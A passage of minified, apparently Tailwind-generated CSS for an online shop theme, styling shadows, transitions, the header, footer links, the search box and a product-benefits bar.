var(--tw-shadow-color)}.shadow,.shadow-2xl{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-2xl{--tw-shadow:0 25px 50px -12px #00000040;--tw-shadow-colored:0 25px 50px -12px var(--tw-shadow-color)}.shadow-lg{--tw-shadow:0 10px 15px -3px #0000001a,0 4px 6px -4px #0000001a;--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow-lg,.shadow-none{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-none{--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000}.shadow-sm{--tw-shadow:0 1px 2px 0 #0000000d;--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color)}.shadow-sm,.shadow-xl{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-xl{--tw-shadow:0 20px 25px -5px #0000001a,0 8px 10px -6px #0000001a;--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color)}.outline-none{outline:2px solid #0000;outline-offset:2px}.outline{outline-style:solid}.outline-0{outline-width:0}.-outline-offset-2{outline-offset:-2px}.outline-offset-2{outline-offset:2px}.outline-offset-4{outline-offset:4px}.ring{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.ring-blue-500\/50{--tw-ring-color:#3b82f680}.ring-primary{--tw-ring-opacity:1;--tw-ring-color:rgb(30 64 175/var(--tw-ring-opacity))}.ring-primary\/50{--tw-ring-color:#1e40af80}.ring-primary\/75{--tw-ring-color:#1e40afbf}.ring-red-500{--tw-ring-opacity:1;--tw-ring-color:rgb(239 68 68/var(--tw-ring-opacity))}.ring-opacity-50{--tw-ring-opacity:0.5}.ring-offset-2{--tw-ring-offset-width:2px}.blur{--tw-blur:blur(8px)}.blur,.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur{--tw-backdrop-blur:blur(8px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-none{transition-property:none}.transition-opacity{transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.duration-1000{transition-duration:1s}.duration-150{transition-duration:.15s}.duration-200{transition-duration:.2s}.duration-300{transition-duration:.3s}.duration-500{transition-duration:.5s}.ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.mask-overflow{--tw-mask-dir:to right;--tw-mask-size:2rem;--tw-mask-color:0 0 0;--tw-mask-start:rgb(var(--tw-mask-color)/0%);--tw-mask-end:rgb(var(--tw-mask-color)/0%);--tw-mask:linear-gradient(var(--tw-mask-dir),var(--tw-mask-start),rgb(var(--tw-mask-color)) var(--tw-mask-size),rgb(var(--tw-mask-color)) calc(100% - var(--tw-mask-size)),var(--tw-mask-end));-webkit-mask-image:var(--tw-mask);mask-image:var(--tw-mask)}.mask-overflow-start{--tw-mask-end:rgb(var(--tw-mask-color))}.mask-overflow-end{--tw-mask-start:rgb(var(--tw-mask-color))}.page-footer .footer-links [data-content-type=row],.page-footer .footer-links [data-content-type=row]>div{padding:0}.page-footer .footer-links .pagebuilder-column-group p{margin-bottom:0;display:flex;width:100%;align-items:center;justify-content:space-between;gap:.5rem;padding-bottom:0;font-size:1rem;line-height:1.5rem;font-weight:400;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}@media (min-width:1024px){.page-footer .footer-links .pagebuilder-column-group p{padding-top:0}}.page-footer .footer-links .pagebuilder-column-group p strong{margin-bottom:1.5rem}.page-footer .footer-links .pagebuilder-column-group ul{padding-top:.125rem;padding-bottom:1.5rem}.page-footer .footer-links .pagebuilder-column-group ul a{display:block;padding-top:.375rem;padding-bottom:.375rem;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}[data-content-type$=block] .page-footer .footer-links .pagebuilder-column-group ul a p:last-child{margin-bottom:1rem;margin-top:0}.page-footer .footer-links .pagebuilder-column-group ul a:hover{text-decoration-line:underline}.page-footer .footer-links .pagebuilder-column-group ul p{display:block;padding-top:.375rem;padding-bottom:.375rem;font-weight:400;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}[data-content-type$=block] .page-footer .footer-links .pagebuilder-column-group ul p p:last-child{margin-bottom:1rem;margin-top:0}.page-footer .footer-links .pagebuilder-column-group .pagebuilder-column-line{display:grid!important;grid-template-columns:repeat(1,minmax(0,1fr))!important;row-gap:1rem}@media (min-width:640px){.page-footer .footer-links .pagebuilder-column-group .pagebuilder-column-line{grid-template-columns:repeat(2,minmax(0,1fr))!important}}@media (min-width:1024px){.page-footer .footer-links .pagebuilder-column-group .pagebuilder-column-line{grid-template-columns:repeat(4,minmax(0,1fr))!important}}.page-footer .footer-links .pagebuilder-column-group .pagebuilder-column-line .pagebuilder-column{width:100%!important}.footer-bottom-line{width:100%;max-width:100%}@media (min-width:1024px){.footer-bottom-line{width:-moz-max-content;width:max-content}}.footer-bottom-line ul{display:flex;flex-direction:column;flex-wrap:wrap;-moz-column-gap:1rem;column-gap:1rem;row-gap:.75rem;font-size:15px;--tw-text-opacity:1;color:rgb(153 153 153/var(--tw-text-opacity))}@media (min-width:1024px){.footer-bottom-line ul{flex-direction:row}}.footer-bottom-line ul a{line-height:1.5rem}.footer-bottom-line ul a:hover{text-decoration-line:underline}[x-ref=mobileMenuTrigger] svg:active,[x-ref=mobileMenuTrigger] svg:focus,[x-ref=mobileMenuTrigger]:active,[x-ref=mobileMenuTrigger]:focus{outline:2px solid #0000;outline-offset:2px}.level-0-item{display:flex;width:100%;align-items:center;justify-content:space-between;gap:.25rem;border-bottom-width:3px;border-color:#0000;padding-top:1rem;padding-bottom:calc(1rem - 3px);font-weight:500;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity));transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.level-0-item:hover,.level-0-item[aria-expanded=true]{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.level-0-item:hover[aria-current=page],.level-0-item[aria-current=page]{--tw-border-opacity:1;border-color:rgb(36 126 229/var(--tw-border-opacity))}.header-main-content-wrapper{height:8.35rem}@media (min-width:640px){.header-main-content-wrapper{height:6.125rem}}@media (min-width:1024px){.header-main-content-wrapper{height:5.78rem}}.header-main-content-wrapper .header-main-content{position:fixed;top:0;left:0;z-index:40;width:100%;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-drop-shadow:drop-shadow(0 10px 8px #0000000a) drop-shadow(0 4px 3px #0000001a);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);scrollbar-gutter:stable}@media (min-width:1024px){.header-main-content-wrapper .header-main-content{position:relative}}.header-main-content-wrapper .header-main-content .top-header{padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){.header-main-content-wrapper .header-main-content .top-header{max-width:480px}}@media (min-width:640px){.header-main-content-wrapper .header-main-content .top-header{max-width:640px}}@media (min-width:768px){.header-main-content-wrapper .header-main-content .top-header{max-width:768px}}@media (min-width:1024px){.header-main-content-wrapper .header-main-content .top-header{max-width:1024px}}@media (min-width:1280px){.header-main-content-wrapper .header-main-content .top-header{max-width:1280px}}@media (min-width:1320px){.header-main-content-wrapper .header-main-content .top-header{max-width:1320px}}@media (min-width:1536px){.header-main-content-wrapper .header-main-content .top-header{max-width:1536px}}.header-main-content-wrapper .header-main-content .top-header{display:flex;align-items:center;gap:1rem;padding-top:.875rem;padding-bottom:.875rem}.catalog-product-view .product-info-main .header-main-content-wrapper .header-main-content .top-header{padding:0}.catalog-product-view .product-info-main .header-main-content-wrapper .header-main-content .top-header b{font-weight:600}.header-main-content-wrapper .header-main-content .top-header{margin-left:auto;margin-right:auto;width:100%;max-width:1448px;padding-left:1rem;padding-right:1rem}@media (min-width:640px){.header-main-content-wrapper .header-main-content .top-header{padding-left:1.5rem;padding-right:1.5rem}}@media (min-width:1024px){.header-main-content-wrapper .header-main-content .top-header{padding-left:3rem;padding-right:3rem;height:5.75rem;-moz-column-gap:3rem;column-gap:3rem}}.header-main-content-wrapper .header-main-content .top-header .catalog-button{background-color:rgb(107 114 128/var(--tw-bg-opacity));padding:.5rem 1rem;font-weight:500}@media (min-width:768px){.header-main-content-wrapper .header-main-content .top-header .catalog-button{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){.header-main-content-wrapper .header-main-content .top-header .catalog-button{font-size:1rem;line-height:1.5rem}}.header-main-content-wrapper .header-main-content .top-header .catalog-button svg{display:inline-flex}.header-main-content-wrapper .header-main-content .top-header .catalog-button span{vertical-align:middle}.header-main-content-wrapper .header-main-content .top-header .catalog-button:hover{background-color:rgb(75 85 99/var(--tw-bg-opacity))}.header-main-content-wrapper .header-main-content .top-header .catalog-button:focus{border-color:#0000;outline:2px solid #0000;outline-offset:2px}.header-main-content-wrapper .header-main-content .top-header .catalog-button{display:flex;justify-content:center;--tw-bg-opacity:1;background-color:rgb(0 148 255/var(--tw-bg-opacity));font-weight:600;line-height:200%;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.header-main-content-wrapper .header-main-content .top-header .catalog-button:hover{--tw-bg-opacity:1;background-color:rgb(36 126 229/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.header-main-content-wrapper .header-main-content .top-header .catalog-button span{line-height:200%}.header-main-content-wrapper .header-main-content .top-header .catalog-button{display:none;height:3rem;min-width:11rem;align-items:center;font-size:1rem;line-height:1.5rem}.mgz-blog .blog-post-content .header-main-content-wrapper .header-main-content .top-header .catalog-button{--tw-text-opacity:1!important;color:rgb(255 255 255/var(--tw-text-opacity))!important}.mgz-blog .blog-post-content .header-main-content-wrapper .header-main-content .top-header .catalog-button:hover{text-decoration-line:none}@media (min-width:768px){.guided-selling #back-button.header-main-content-wrapper .header-main-content .top-header .catalog-button,.guided-selling #error-text.header-main-content-wrapper .header-main-content .top-header .catalog-button,.guided-selling #next-button.header-main-content-wrapper .header-main-content .top-header .catalog-button{visibility:hidden;display:block}}.guided-selling #back-button.header-main-content-wrapper .header-main-content .top-header .catalog-button,.guided-selling #error-text.header-main-content-wrapper .header-main-content .top-header .catalog-button,.guided-selling #next-button.header-main-content-wrapper .header-main-content .top-header .catalog-button{transition:unset}.guided-selling #back-button.header-main-content-wrapper .header-main-content .top-header .catalog-button{margin-right:0;width:0}@media (min-width:1024px){.header-main-content-wrapper .header-main-content .top-header .catalog-button{display:flex}}.header-main-content-wrapper .header-main-content .top-header .catalog-button svg{width:1.5rem;padding-left:.5rem}.header-main-content-wrapper .header-main-content .top-header .header-icons{margin-left:auto;display:flex;align-items:center;gap:1.5rem}@media (min-width:1024px){.header-main-content-wrapper .header-main-content .top-header .header-icons{-moz-column-gap:3rem;column-gap:3rem}}.header-main-content-wrapper .header-main-content .top-header .header-icons .contact-icon{display:flex;flex-direction:row;-moz-column-gap:.5rem;column-gap:.5rem}.header-main-content-wrapper .header-main-content .top-header .header-icons .contact-icon span{margin-top:auto;margin-bottom:auto;display:none;font-weight:500}@media (min-width:768px){.guided-selling #back-button.header-main-content-wrapper .header-main-content .top-header .header-icons .contact-icon span,.guided-selling #error-text.header-main-content-wrapper .header-main-content .top-header .header-icons .contact-icon span,.guided-selling #next-button.header-main-content-wrapper .header-main-content .top-header .header-icons .contact-icon span{visibility:hidden;display:block}}.guided-selling #back-button.header-main-content-wrapper .header-main-content .top-header .header-icons .contact-icon span,.guided-selling #error-text.header-main-content-wrapper .header-main-content .top-header .header-icons .contact-icon span,.guided-selling #next-button.header-main-content-wrapper .header-main-content .top-header .header-icons .contact-icon span{transition:unset}.guided-selling #back-button.header-main-content-wrapper .header-main-content .top-header .header-icons .contact-icon span{margin-right:0;width:0}@media (min-width:1280px){.header-main-content-wrapper .header-main-content .top-header .header-icons .contact-icon span{display:inline-block}}.header-main-content-wrapper .header-main-content .top-header .header-icons #customer-menu{display:flex;flex-direction:row;-moz-column-gap:.5rem;column-gap:.5rem}.header-main-content-wrapper .header-main-content .top-header .header-icons #customer-menu span{display:none;font-weight:500}@media (min-width:768px){.guided-selling #back-button.header-main-content-wrapper .header-main-content .top-header .header-icons #customer-menu span,.guided-selling #error-text.header-main-content-wrapper .header-main-content .top-header .header-icons #customer-menu span,.guided-selling #next-button.header-main-content-wrapper .header-main-content .top-header .header-icons #customer-menu span{visibility:hidden;display:block}}.guided-selling #back-button.header-main-content-wrapper .header-main-content .top-header .header-icons #customer-menu span,.guided-selling #error-text.header-main-content-wrapper .header-main-content .top-header .header-icons #customer-menu span,.guided-selling #next-button.header-main-content-wrapper .header-main-content .top-header .header-icons #customer-menu span{transition:unset}.guided-selling #back-button.header-main-content-wrapper .header-main-content .top-header .header-icons #customer-menu span{margin-right:0;width:0}@media (min-width:1280px){.header-main-content-wrapper .header-main-content .top-header .header-icons #customer-menu span{display:inline-block}}.minisearch .search-loader{height:1.5rem;width:1.5rem;animation:spin 1s linear infinite;border-radius:9999px;border-width:2px;--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity));border-left-color:#0000;border-right-color:#0000;border-bottom-color:#0000}.minisearch .submit-button{background-color:rgb(107 114 128/var(--tw-bg-opacity));padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;font-weight:500}@media (min-width:768px){.minisearch .submit-button{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){.minisearch .submit-button{font-size:1rem;line-height:1.5rem}}.minisearch .submit-button svg{display:inline-flex}.minisearch .submit-button span{vertical-align:middle}.minisearch .submit-button:hover{background-color:rgb(75 85 99/var(--tw-bg-opacity))}.minisearch .submit-button:focus{border-color:#0000;outline:2px solid #0000;outline-offset:2px}.minisearch .submit-button{display:flex;align-items:center;justify-content:center;background-color:rgb(0 148 255/var(--tw-bg-opacity));font-weight:600;line-height:200%}.minisearch .submit-button,.minisearch .submit-button:hover{--tw-bg-opacity:1;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.minisearch .submit-button:hover{background-color:rgb(36 126 229/var(--tw-bg-opacity))}.minisearch .submit-button span{line-height:200%}.minisearch .submit-button{height:3rem;width:3rem;min-width:3rem;padding:0}.mgz-blog .blog-post-content .minisearch .submit-button{--tw-text-opacity:1!important;color:rgb(255 255 255/var(--tw-text-opacity))!important}.mgz-blog .blog-post-content .minisearch .submit-button:hover{text-decoration-line:none}.minisearch .search-results{position:absolute;z-index:20;max-height:32.5rem;width:100%;overflow-y:auto;border-width:0 1px 1px;border-style:solid;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding:1rem}@media (min-width:768px){.minisearch .search-results{max-height:-moz-max-content;max-height:max-content}}[x-ref=searchContainerMobile]{padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){[x-ref=searchContainerMobile]{max-width:480px}}@media (min-width:640px){[x-ref=searchContainerMobile]{max-width:640px}}@media (min-width:768px){[x-ref=searchContainerMobile]{max-width:768px}}@media (min-width:1024px){[x-ref=searchContainerMobile]{max-width:1024px}}@media (min-width:1280px){[x-ref=searchContainerMobile]{max-width:1280px}}@media (min-width:1320px){[x-ref=searchContainerMobile]{max-width:1320px}}@media (min-width:1536px){[x-ref=searchContainerMobile]{max-width:1536px}}[x-ref=searchContainerMobile]{padding-bottom:.875rem;padding-top:0}.catalog-product-view .product-info-main [x-ref=searchContainerMobile]{padding:0}.catalog-product-view .product-info-main [x-ref=searchContainerMobile] b{font-weight:600}[x-ref=searchContainerMobile]{margin-left:auto;margin-right:auto;width:100%;max-width:1448px;padding-left:1rem;padding-right:1rem}@media (min-width:640px){[x-ref=searchContainerMobile]{padding-left:1.5rem;padding-right:1.5rem}}@media (min-width:1024px){[x-ref=searchContainerMobile]{display:none;padding:1rem 3rem}}.header-top-row-wrapper{display:none;height:3rem;width:100%;--tw-bg-opacity:1;background-color:rgb(90 90 90/var(--tw-bg-opacity))}@media (min-width:768px){.guided-selling #back-button.header-top-row-wrapper,.guided-selling #error-text.header-top-row-wrapper,.guided-selling #next-button.header-top-row-wrapper{visibility:hidden;display:block}}.guided-selling #back-button.header-top-row-wrapper,.guided-selling #error-text.header-top-row-wrapper,.guided-selling #next-button.header-top-row-wrapper{transition:unset}.guided-selling #back-button.header-top-row-wrapper{margin-right:0;width:0}@media (min-width:1024px){.header-top-row-wrapper{display:block}}.header-top-row-wrapper p{margin-bottom:0}.header-top-row-wrapper .header-top-row{padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){.header-top-row-wrapper .header-top-row{max-width:480px}}@media (min-width:640px){.header-top-row-wrapper .header-top-row{max-width:640px}}@media (min-width:768px){.header-top-row-wrapper .header-top-row{max-width:768px}}@media (min-width:1024px){.header-top-row-wrapper .header-top-row{max-width:1024px}}@media (min-width:1280px){.header-top-row-wrapper .header-top-row{max-width:1280px}}@media (min-width:1320px){.header-top-row-wrapper .header-top-row{max-width:1320px}}@media (min-width:1536px){.header-top-row-wrapper .header-top-row{max-width:1536px}}.header-top-row-wrapper .header-top-row{display:flex;height:3rem;flex-direction:row;align-items:center;padding-top:.5rem;padding-bottom:.5rem}.catalog-product-view .product-info-main .header-top-row-wrapper .header-top-row{padding:0}.catalog-product-view .product-info-main .header-top-row-wrapper .header-top-row b{font-weight:600}.header-top-row-wrapper .header-top-row{margin-left:auto;margin-right:auto;width:100%;max-width:1448px;padding-left:1rem;padding-right:1rem}@media (min-width:640px){.header-top-row-wrapper .header-top-row{padding-left:1.5rem;padding-right:1.5rem}}@media (min-width:1024px){.header-top-row-wrapper .header-top-row{padding:0 3rem}}.header-top-row-wrapper .header-top-row .header-top-left{display:flex;flex-direction:row}.header-top-row-wrapper .header-top-row .header-top-left .phone{margin-right:1rem;display:flex;width:-moz-max-content;width:max-content;flex-direction:row;align-items:center}.header-top-row-wrapper .header-top-row .header-top-left .header-left span{font-weight:400;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.header-top-row-wrapper .header-top-row .header-top-right{margin-left:auto;display:flex;height:100%;flex-direction:row}.delivering-to-wrapper{margin-top:auto;margin-bottom:auto;display:flex;height:100%;flex-direction:row}.delivering-to-wrapper:before{margin-right:1rem;height:-moz-max-content;height:max-content;--tw-text-opacity:1;--tw-content:"|";content:var(--tw-content)}.delivering-to-wrapper .delivering-to,.delivering-to-wrapper:before{margin-top:auto;margin-bottom:auto;color:rgb(255 255 255/var(--tw-text-opacity))}.delivering-to-wrapper .delivering-to{margin-right:.25rem;font-size:15px;font-weight:500;--tw-text-opacity:1}.usps-block-wrapper{display:none;height:3rem;text-align:center;font-size:15px;font-weight:500;--tw-text-opacity:1;color:rgb(71 85 105/var(--tw-text-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.usps-block-wrapper ul{display:flex;max-width:100%;flex-direction:row;flex-wrap:nowrap;justify-content:center;white-space:nowrap}@media (min-width:768px){.usps-block-wrapper ul{justify-content:space-between}}@media (max-width:460px){.usps-block-wrapper ul li:nth-child(n+2){display:none}@media (min-width:768px){.guided-selling #back-button.usps-block-wrapper ul li:nth-child(n+2),.guided-selling #error-text.usps-block-wrapper ul li:nth-child(n+2),.guided-selling #next-button.usps-block-wrapper ul li:nth-child(n+2){visibility:hidden;display:block}}.guided-selling #back-button.usps-block-wrapper ul li:nth-child(n+2),.guided-selling #error-text.usps-block-wrapper ul li:nth-child(n+2),.guided-selling #next-button.usps-block-wrapper ul li:nth-child(n+2){transition:unset}.guided-selling #back-button.usps-block-wrapper ul li:nth-child(n+2){margin-right:0;width:0}}@media (max-width:640px){.usps-block-wrapper ul li:nth-child(n+3){display:none}@media (min-width:768px){.guided-selling #back-button.usps-block-wrapper ul li:nth-child(n+3),.guided-selling #error-text.usps-block-wrapper ul li:nth-child(n+3),.guided-selling #next-button.usps-block-wrapper ul li:nth-child(n+3){visibility:hidden;display:block}}.guided-selling #back-button.usps-block-wrapper ul li:nth-child(n+3),.guided-selling #error-text.usps-block-wrapper ul li:nth-child(n+3),.guided-selling #next-button.usps-block-wrapper ul li:nth-child(n+3){transition:unset}.guided-selling #back-button.usps-block-wrapper ul li:nth-child(n+3){margin-right:0;width:0}}@media (max-width:768px){.usps-block-wrapper ul li:nth-child(n+3){display:none}@media (min-width:768px){.guided-selling #back-button.usps-block-wrapper ul li:nth-child(n+3),.guided-selling #error-text.usps-block-wrapper ul li:nth-child(n+3),.guided-selling #next-button.usps-block-wrapper ul li:nth-child(n+3){visibility:hidden;display:block}}.guided-selling #back-button.usps-block-wrapper ul li:nth-child(n+3),.guided-selling #error-text.usps-block-wrapper ul li:nth-child(n+3),.guided-selling #next-button.usps-block-wrapper ul li:nth-child(n+3){transition:unset}.guided-selling #back-button.usps-block-wrapper ul li:nth-child(n+3){margin-right:0;width:0}}@media (max-width:1024px){.usps-block-wrapper ul li:nth-child(n+4){display:none}@media (min-width:768px){.guided-selling #back-button.usps-block-wrapper ul li:nth-child(n+4),.guided-selling #error-text.usps-block-wrapper ul li:nth-child(n+4),.guided-selling #next-button.usps-block-wrapper ul li:nth-child(n+4){visibility:hidden;display:block}}.guided-selling #back-button.usps-block-wrapper ul li:nth-child(n+4),.guided-selling #error-text.usps-block-wrapper ul li:nth-child(n+4),.guided-selling #next-button.usps-block-wrapper ul li:nth-child(n+4){transition:unset}.guided-selling #back-button.usps-block-wrapper ul li:nth-child(n+4){margin-right:0;width:0}}@media (max-width:1360px){.usps-block-wrapper ul li:nth-child(n+5){display:none}@media (min-width:768px){.guided-selling #back-button.usps-block-wrapper ul li:nth-child(n+5),.guided-selling #error-text.usps-block-wrapper ul li:nth-child(n+5),.guided-selling #next-button.usps-block-wrapper ul li:nth-child(n+5){visibility:hidden;display:block}}.guided-selling #back-button.usps-block-wrapper ul li:nth-child(n+5),.guided-selling #error-text.usps-block-wrapper ul li:nth-child(n+5),.guided-selling #next-button.usps-block-wrapper ul li:nth-child(n+5){transition:unset}.guided-selling #back-button.usps-block-wrapper ul li:nth-child(n+5){margin-right:0;width:0}}.usps-block-wrapper ul li{margin-right:.5rem;display:flex;height:3rem;flex-direction:row;align-items:center;white-space:nowrap;font-size:.875rem;font-weight:400}.usps-block-wrapper ul li:before{margin-right:5px;content:"";display:block;width:24px;height:24px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none' stroke='%23F11' stroke-width='2'%3E%3Cpath stroke-linecap='round' stroke-linejoin='round' d='m5 13 4 4L19 7'/%3E%3C/svg%3E");background-size:contain;background-repeat:no-repeat}.usps-block-wrapper ::-webkit-scrollbar{border:none;background-color:initial}.usps-block-wrapper *{scrollbar-color:#404040b3 #0000;scrollbar-width:thin}@media (min-width:768px){.guided-selling #back-button.usps-block-wrapper,.guided-selling #error-text.usps-block-wrapper,.guided-selling #next-button.usps-block-wrapper{visibility:hidden;display:block}}.guided-selling #back-button.usps-block-wrapper,.guided-selling #error-text.usps-block-wrapper,.guided-selling #next-button.usps-block-wrapper{transition:unset}.guided-selling #back-button.usps-block-wrapper{margin-right:0;width:0}@media (min-width:1024px){.usps-block-wrapper{display:flex}}.usps-block-wrapper *{scrollbar-width:none!important}#elasticsuite-search-container #search{height:3rem;width:100%;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-width:0;--tw-bg-opacity:1;background-color:rgb(243 244 245/var(--tw-bg-opacity));padding:.5rem;font-size:1rem;line-height:1.5rem;line-height:1.5;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}#elasticsuite-search-container #search:focus{outline-color:#0000;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);--tw-ring-color:#0000}@media (min-width:1024px){#elasticsuite-search-container #search{font-size:1rem;line-height:1.5rem}}#elasticsuite-search-container .search-autocomplete{position:relative;width:100%}#elasticsuite-search-container .search-autocomplete .result-title{grid-column:span 2/span 2;margin-bottom:.5rem;-webkit-appearance:none;-moz-appearance:none;appearance:none;font-size:15px;line-height:1.5;--tw-text-opacity:1;color:rgb(153 153 153/var(--tw-text-opacity));transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}#elasticsuite-search-container .search-autocomplete .result-title-two{padding-top:.5rem;padding-left:.5rem;text-align:center;font-weight:700}#elasticsuite-search-container .search-autocomplete .search-button{background-color:rgb(107 114 128/var(--tw-bg-opacity));padding:.5rem 1rem;font-weight:500}@media (min-width:768px){#elasticsuite-search-container .search-autocomplete .search-button{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){#elasticsuite-search-container .search-autocomplete .search-button{font-size:1rem;line-height:1.5rem}}#elasticsuite-search-container .search-autocomplete .search-button svg{display:inline-flex}#elasticsuite-search-container .search-autocomplete .search-button span{vertical-align:middle}#elasticsuite-search-container .search-autocomplete .search-button:hover{background-color:rgb(75 85 99/var(--tw-bg-opacity))}#elasticsuite-search-container .search-autocomplete .search-button:focus{border-color:#0000;outline:2px solid #0000;outline-offset:2px}#elasticsuite-search-container .search-autocomplete .search-button{display:flex;--tw-bg-opacity:1;background-color:rgb(0 148 255/var(--tw-bg-opacity));font-weight:600;line-height:200%;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}#elasticsuite-search-container .search-autocomplete .search-button:hover{--tw-bg-opacity:1;background-color:rgb(36 126 229/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}#elasticsuite-search-container .search-autocomplete .search-button span{line-height:200%}#elasticsuite-search-container .search-autocomplete .search-button{margin-top:1rem;width:100%;align-items:center;justify-content:center;font-size:1rem;line-height:1.5rem}.mgz-blog .blog-post-content #elasticsuite-search-container .search-autocomplete .search-button{--tw-text-opacity:1!important;color:rgb(255 255 255/var(--tw-text-opacity))!important}.mgz-blog .blog-post-content #elasticsuite-search-container .search-autocomplete .search-button:hover{text-decoration-line:none}.level-0-panel-wrapper{position:absolute;inset:0;display:flex;height:100%;--tw-translate-x:18rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) 